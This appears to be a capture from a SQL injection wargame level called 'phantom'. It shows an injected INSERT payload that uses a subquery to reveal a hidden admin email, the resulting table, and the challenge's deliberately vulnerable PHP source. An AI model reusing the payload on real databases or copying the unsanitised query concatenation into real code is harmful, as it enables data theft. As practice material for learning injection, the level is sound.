 query : insert into prob_phantom values(0,'199.203.227.29','a'),(770,'199.203.227.29',(select email from prob_phantom as tb_tmp where no=1))-- -')
ip email
127.0.0.1 **************
199.203.227.29 admin_secure_email@rubiya.kr
199.203.227.29 a
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect("phantom");

  if($_GET['joinmail']){
    if(preg_match('/duplicate/i', $_GET['joinmail'])) exit("nice try");
    $query = "insert into prob_phantom values(0,'{$_SERVER[REMOTE_ADDR]}','{$_GET[joinmail]}')";
    mysqli_query($db,$query);
    echo "<hr>query : <strong>{$query}</strong><hr>";
  }

  $rows = mysqli_query($db,"select no,ip,email from prob_phantom where no=1 or ip='{$_SERVER[REMOTE_ADDR]}'");
  echo "<table border=1><tr><th>ip</th><th>email</th></tr>";
    while(($result = mysqli_fetch_array($rows))){
    if($result['no'] == 1) $result['email'] = "**************";
    echo "<tr><td>{$result[ip]}</td><td>".htmlentities($result[email])."</td></tr>";
  }
  echo "</table>";

  $_GET[email] = addslashes($_GET[email]);
  $query = "select email from prob_phantom where no=1 and email='{$_GET[email]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(($result['email']) && ($result['email'] === $_GET['email'])){ mysqli_query($db,"delete from prob_phantom where no != 1"); solve("phantom"); }
  highlight_file(__FILE__);
?>